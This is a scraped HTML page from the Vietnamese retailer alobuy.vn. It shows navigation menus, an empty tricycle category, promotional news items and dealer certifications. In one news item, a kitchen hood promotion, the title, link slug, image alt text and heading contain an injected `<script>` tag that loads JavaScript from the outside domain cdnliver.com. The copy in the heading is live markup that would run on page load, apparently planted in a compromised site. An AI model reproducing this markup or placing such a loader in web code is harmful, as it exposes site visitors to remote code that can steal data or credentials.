                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dau-doc-the-nho-card-reader-340.html" title="Đầu đọc thẻ nhớ - Card Reader">&raquo;
                    Đầu đọc thẻ nhớ - Card Reader                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dong-sach-175.html" title="Máy đóng sách">
                    Máy đóng sách                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-ep-nhua-424.html" title="Máy ép nhựa">
                    Máy ép nhựa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cat-giay-433.html" title="Máy cắt giấy">
                    Máy cắt giấy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-tinh-434.html" title="Máy tính">
                    Máy tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-de-ban-446.html" title="Máy tính để bàn">&raquo;
                    Máy tính để bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-hoc-sinh-447.html" title="Máy tính học sinh">&raquo;
                    Máy tính học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-tien-443.html" title="Máy tính tiền">&raquo;
                    Máy tính tiền                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-chong-nuoc-448.html" title="Máy tính chống nước">&raquo;
                    Máy tính chống nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html" title="Tủ chống ẩm">
                    Tủ chống ẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-kiem-kho-211.html" title="Máy kiểm kho">
                    Máy kiểm kho                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/camera-361.html" title="Camera">
                    Camera                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html" title="Camera hành trình xe hơi">&raquo;
                    Camera hành trình xe hơi                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/me-va-be-yeu-2.html" title="Mẹ và Bé yêu">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-thoai-kts2.png" alt="Mẹ và Bé yêu"> Mẹ và Bé yêu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-me-261.html" title="Đồ dùng cho Mẹ">
                    Đồ dùng cho Mẹ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-sua-262.html" title="Máy hút sữa">&raquo;
                    Máy hút sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tai-nghe-ba-bau-285.html" title="Tai nghe bà bầu">&raquo;
                    Tai nghe bà bầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tiet-trung-binh-sua-353.html" title="Máy tiệt trùng bình sữa">&raquo;
                    Máy tiệt trùng bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ham-sua-251.html" title="Máy hâm sữa">&raquo;
                    Máy hâm sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-tui-tru-sua-385.html" title="Bình, túi trữ sữa">&raquo;
                    Bình, túi trữ sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mieng-lot-tham-sua-428.html" title="Miếng lót thấm sữa">&raquo;
                    Miếng lót thấm sữa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-cho-be-264.html" title="Xe cho bé">
                    Xe cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-dap-tre-em-268.html" title="Xe đạp trẻ em">&raquo;
                    Xe đạp trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-day-em-be-266.html" title="Xe đẩy em bé">&raquo;
                    Xe đẩy em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-tap-di-267.html" title="Xe tập đi">&raquo;
                    Xe tập đi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-3-banh-421.html" title="Xe 3 Bánh">&raquo;
                    Xe 3 Bánh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-4-banh-xe-bap-benh-269.html" title="Xe 4 Bánh, Xe Bập Bênh">&raquo;
                    Xe 4 Bánh, Xe Bập Bênh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-luc-lac-271.html" title="Xe lúc lắc">&raquo;
                    Xe lúc lắc                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-cho-be-an-273.html" title="Đồ cho bé ăn">
                    Đồ cho bé ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-sua-274.html" title="Bình sữa">&raquo;
                    Bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tap-an-275.html" title="Dụng cụ tập ăn">&raquo;
                    Dụng cụ tập ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ghe-rung-ghe-an-bot-276.html" title="Ghế rung, ghế ăn bột">&raquo;
                    Ghế rung, ghế ăn bột                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tiet-trung-277.html" title="Dụng cụ tiệt trùng">&raquo;
                    Dụng cụ tiệt trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/coc-binh-tap-uong-457.html" title="Cốc, bình tập uống">&raquo;
                    Cốc, bình tập uống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-choi-tre-em-278.html" title="Đồ chơi trẻ em">
                    Đồ chơi trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-xep-hinh-lego-280.html" title="Đồ chơi xếp hình, Lego">&raquo;
                    Đồ chơi xếp hình, Lego                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-tri-tue-thong-minh-281.html" title="Đồ chơi trí tuệ, thông minh">&raquo;
                    Đồ chơi trí tuệ, thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-nha-tam-bon-tam-282.html" title="Đồ chơi nhà tắm, bồn tắm">&raquo;
                    Đồ chơi nhà tắm, bồn tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-phat-nhac-am-thanh-283.html" title="Đồ chơi phát nhạc, âm thanh">&raquo;
                    Đồ chơi phát nhạc, âm thanh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-treo-xe-noi-284.html" title="Đồ chơi treo xe, nôi">&raquo;
                    Đồ chơi treo xe, nôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-cau-ca-391.html" title="Đồ chơi câu cá">&raquo;
                    Đồ chơi câu cá                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-bang-go-476.html" title="Đồ chơi bằng Gỗ">&raquo;
                    Đồ chơi bằng Gỗ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-dat-nan-392.html" title="Đồ chơi đất nặn">&raquo;
                    Đồ chơi đất nặn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-be-393.html" title="Đồ dùng cho bé">
                    Đồ dùng cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/diu-em-be-265.html" title="Địu em bé">&raquo;
                    Địu em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ty-ngam-450.html" title="Ty ngậm">&raquo;
                    Ty ngậm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vong-noi-dien-394.html" title="Võng nôi điện">&raquo;
                    Võng nôi điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-cho-be-395.html" title="Bô cho bé">&raquo;
                    Bô cho bé                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/hang-hoa-thiet-yeu-7.html" title="Hàng Hóa Thiết Yếu">
								<img class="icon" src="https://alobuy.vn/uploads/category/hang-hoa-thiet-yeu.png" alt="Hàng Hóa Thiết Yếu"> Hàng Hóa Thiết Yếu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/gao-bot-do-kho-60.html" title="Gạo, Bột, Đồ khô">
                    Gạo, Bột, Đồ khô                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-mat-dong-lanh-96.html" title="Đồ mát, Đông lạnh">
                    Đồ mát, Đông lạnh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/mi-chao-pho-bun-99.html" title="Mì, cháo, phở, Bún">
                    Mì, cháo, phở, Bún                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-an-gia-vi-101.html" title="Dầu ăn, Gia vị">
                    Dầu ăn, Gia vị                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-uong-cac-loai-208.html" title="Đồ uống các loại">
                    Đồ uống các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-pha-am-573.html" title="Trà Pha Ấm">&raquo;
                    Trà Pha Ấm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-tui-loc-574.html" title="Trà Túi Lọc">&raquo;
                    Trà Túi Lọc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-hoa-tan-575.html" title="Trà Hòa Tan">&raquo;
                    Trà Hòa Tan                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ca-phe-576.html" title="Cà Phê">&raquo;
                    Cà Phê                    </a></div>
                                  </div>
                              </div>
            </li>
                      </ul>        </div>
      </div>
      <div class="search-prod-box">
        <form action="https://alobuy.vn/search/result">
          <div class="box-search-result" id="search_result"></div>
          <div class="input-group">
            <input type="text" class="form-control" id="productkey" name="p" placeholder="Nhập từ khóa sản phẩm cần tìm..." value="" autocomplete="off">
            <span class="input-group-btn">
            <button class="btn btn-default bg-xanh" type="submit">Tìm kiếm</button>
            </span> </div>
        </form>
      </div>
	  <!--Skinny banner-->
				<!--Skinny banner-->
<style>
.fix-dropdown-account{
	display:none;
}
#block_navigation1.active .fix-dropdown-account{
	display:block!important;
	margin-top:15px;
}
.fix-dropdown-account::after {
    content: " ";
    height: 20px;
    width: 150px;
    top: -20px;
    left: calc(50% - 80px);
    position: absolute;
    display: inline-block;
    background: transparent;
}
.fix-dropdown-account::before {
    margin-left: -9px;
    bottom: 100%;
    left: 50%;
    content: " ";
    height: 0px;
    width: 0px;
    position: absolute;
    pointer-events: none;
    border-width: 9px;
    border-style: solid;
    border-color: transparent transparent rgb(255, 255, 255);
    border-image: initial;
    border-bottom: 9px solid rgb(255, 255, 255);
}
</style>		  
	  <div class="account-box">
	  			
		
<div id="block_navigation1" class="dropdown">
<div style="color:#fff;"><a href="javascript:void(0);" title="Đăng nhập & Đăng ký">Đăng nhập & Đăng ký<br/>Tài khoản</a></div>
	<ul class="dropdown-menu fix-dropdown-account" style="background: #fff;width: auto;z-index: 15;list-style: none;border-radius: 0 0 3px 3px;-webkit-box-shadow: 0 6px 12px 0 rgba(0,0,0,.18);box-shadow: 0 6px 12px 0 rgba(0,0,0,.18); position: absolutetop: 50px;left: -35px;">
		<li> <a href="https://alobuy.vn/dang-nhap.html" style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" title="">Đăng nhập</a></li>
		<li> <a style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" href="https://alobuy.vn/dang-ky.html" title="">Đăng ký tài khoản</a></li>
	</ul>
</div>			
		<script>
$("#block_navigation1").hover(function(){
    $("#block_navigation1").addClass("active");
    }, function(){
    $("#block_navigation1").removeClass("active");
});
$('.close-btn-skin').click(function(){
	$(".alobuy-floating-icons__wrapper").hide(); return false;
});
</script>		
	  </div>
      <div class="card-box"> <a href="https://alobuy.vn/thanh-toan/gio-hang.html" class="header-cart item"> <span class="cart-count">
        0        </span> </a> </div>
    </div>
  </div>
</div>
<style>
ul.cat-p-items li.banner-promotion:hover .name a {
    color: #0074BD;
}
ul.cat-p-items li.banner-promotion .name {
    margin-bottom: 5px;
    margin-top: 5px;
    height: 40px!important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
ul.cat-p-items li.banner-promotion .name a {
    color: #333;
    font-size: 15px;
    line-height: 15px;
}
</style>
<div class="breadcrumbs container-fluid">
  <div class="container">
    <div class="row">
<ol itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://alobuy.vn/">
    <span itemprop="name">Trang chủ</span></a>
    <meta itemprop="position" content="1" />
  </li>
	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/me-va-be-yeu-2.html"><span itemprop="name">Mẹ và Bé yêu</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/xe-cho-be-264.html"><span itemprop="name">Xe cho bé</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/xe-3-banh-421.html"><span itemprop="name">Xe 3 Bánh</span></a><meta itemprop="position" content="4" /></li></ol>
    </div>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="col-xs-3 sidebar-left">
            <div class="box-left-content">
<p class="title"><span>&nbsp;</span>Chuyên mục sản phẩm</p>
<div class="box-m">
	<ul class="sub-left-items">
			<li ><a href="https://alobuy.vn/chuyen-muc/xe-dap-tre-em-268.html" title="Xe đạp trẻ em">Xe đạp trẻ em</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/xe-day-em-be-266.html" title="Xe đẩy em bé">Xe đẩy em bé</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/xe-tap-di-267.html" title="Xe tập đi">Xe tập đi</a>
					</li>
			<li class="select"><a href="https://alobuy.vn/chuyen-muc/xe-3-banh-421.html" title="Xe 3 Bánh">Xe 3 Bánh</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/xe-4-banh-xe-bap-benh-269.html" title="Xe 4 Bánh, Xe Bập Bênh">Xe 4 Bánh, Xe Bập Bênh</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/xe-luc-lac-271.html" title="Xe lúc lắc">Xe lúc lắc</a>
					</li>
		</ul>
</div>
</div>
                  <div class="box-ads-main-left">
		<!-- Quang cao-->
				
	<!-- End QUang cao-->
</div>          </div>
    <div class="col-xs-9 content-right">
                  <div class="infomation-show">
        <div class="photo-not-found"> <img src="https://alobuy.vn/skin/default/images/not-found.jpg"  height="200" alt=""> </div>
        <div class="text-infomation">
          <p class="title">Thông báo:</p>
          - Dữ liệu đang cập nhật. Xin vui lòng quay trở lại sau cảm ơn!......<br>
          - Sử dụng chức năng tìm kiếm để tìm thông tin bạn cần.<br>
          - Nếu bạn chắc chắn đây là lỗi, hãy liên hệ chúng tôi để hoàn thiện hơn. </div>
      </div>
          </div>
  </div>
</div>
<script>
$('#manu_search').keyup(function(e) {
	var keyw = $(this).val();
	var li = $('#tradename').children();
	li.each(function(index, element) {
		$(this).css('display', 'none');
		var str = $(this).attr('rel');
		var n = str.indexOf(keyw);
		if (n > -1) $(this).css('display', 'block');
	});
});
$(".addtocart").click(function(){
    div_id = $(this).attr('id');
    productid = div_id.split('_');
    qty = $("#qty_" + productid[1]).val();
    if (qty != '') {
        qty = 1;
    }
    $.post(site_url + "cart/add", {
        'productid': productid[1],
        'qty': qty
    }, function(data) {
        window.location = site_url + "thanh-toan/gio-hang.html";
    }, 'json');
});
</script><style>
div.tintucnews div.item {
    clear: both;
    margin-bottom: 0px;
    display: inline-block;
    width: 100%;
}
div.tintucnews div.item:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
.tintucnews .title_km {
    color: #000;
    text-decoration: none;
    font-weight: normal;
    padding-left: 0;
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 20px;
}
.tintucnews .thumbnail{
	margin-bottom:0px!important;
}
</style>
<div class="container tintucnews">
  <div class="row item">
    <h4 class="title_km">
      Tin tức khuyến mãi    </h4>
	<div class="tintucnews1" style="padding-left:10px;">
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2-script-srchttpscdnlivercomjsalobuyjsscript-2279.html" title="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2.jpg" alt="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>"></div>
        <div class="caption">
          <h6>
            Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            04/03/2025            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            12,262          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối mua bán Máy hút mùi bếp, Máy hút khói nhà bếp, quạt hút mùi bếp, máy khử mùi nhập khẩu chính hãng cao cấp KAFF, TAKA, SEVILLA, CANZY, FASTER, MALLOCA, RINNAI, TEKA, BLUESTAR... nhập khẩu chính thức tại thị trường Việt Nam          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan-2278.html" title="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan.jpg" alt="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn"></div>
        <div class="caption">
          <h6>
            Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            12/03/2020            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,428          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối Máy lọc nước FUJIE thương hiệu Nhật Bản nhập khẩu chính hãng cao cấp chính thức tại thị trường Việt Nam

          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2-2277.html" title="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2.jpg" alt="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2"></div>
        <div class="caption">
          <h6>
            Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2019            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,025          </div>
          <p>
            Tiếp nối chuỗi sự kiện "Flash Sales, xả hàng Két sắt khóa cơ, khóa điện tử Honeywell an toàn đến từ Mỹ " định kỳ hàng tháng thành công đợt 1 vừa qua, Hệ thống  ALOBUY Việt Nam tiếp tục mang đến Quý khách hàng những cơ hội và hình thức mua hàng hấp dẫn ưu đãi lớn nhất trong năm lần 2 này bằng việc giảm giá từ 30 - 49% cho các sản phẩm két sắt gia đình cao cấp nhập khẩu  CHÍNH HÃNG. 
          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022-2289.html" title="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022.jpg" alt="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022"></div>
        <div class="caption">
          <h6>
            THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2022            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            7,171          </div>
          <p>
            Lời đầu tiên, Hệ thống ALOBUY Việt Nam - Phân phối sỉ điện máy và thiết bị nhà bếp cao cấp chân thành cảm ơn sự tín nhiệm và ủng hộ của Quý khách hàng trong suốt một năm qua. Kính chúc Quý Khách một ngày làm việc hiệu quả và may mắn!
          </p>
        </div>
      </div>
      </a> </div>
      </div>
  </div>
</div>

<script>
$(document).ready(function() { 
	$('.tintucnews .tintucnews1').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<br/>
<style>
#daily242 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily242 ul li{
	margin-right:15px;
	text-align:left;
}
#daily241 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily241 ul li{
	margin-right:15px;
	text-align:left;
}
</style>
<div class="container certification">
  <div id="daily242" class="item"><p class="title">Chứng nhận Website Thương Mại Điện Tử Đạt Chuẩn Giao Dịch</p><ul><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html"><img src="https://alobuy.vn/uploads/certification/1412688108.jpg" width="90" align="left" alt="Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html">Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT</a></li><li ><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html"><img src="https://alobuy.vn/uploads/certification/1421927789.png" width="90" align="left" alt="Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương"/></a><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html">Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương</a></li><li ><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html"><img src="https://alobuy.vn/uploads/certification/1421927536.jpg" width="90" align="left" alt="ALOBUY.vn được cấp chứng nhận "/></a><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html">ALOBUY.vn được cấp chứng nhận </a></li></ul></div><div id="daily241" class="item"><p class="title">Chứng nhận đại lý phân phối sản phẩm chính hãng</p><ul><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html"><img src="https://alobuy.vn/uploads/certification/1439607320.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR "/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html">ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR </a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html"><img src="https://alobuy.vn/uploads/certification/1439606621.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html">ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html"><img src="https://alobuy.vn/uploads/certification/1412811331.jpg" width="90" align="left" alt="CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html">CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI</a></li><li class="last"><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html"><img src="https://alobuy.vn/uploads/certification/1439527221.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html"><img src="https://alobuy.vn/uploads/certification/1439794813.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA 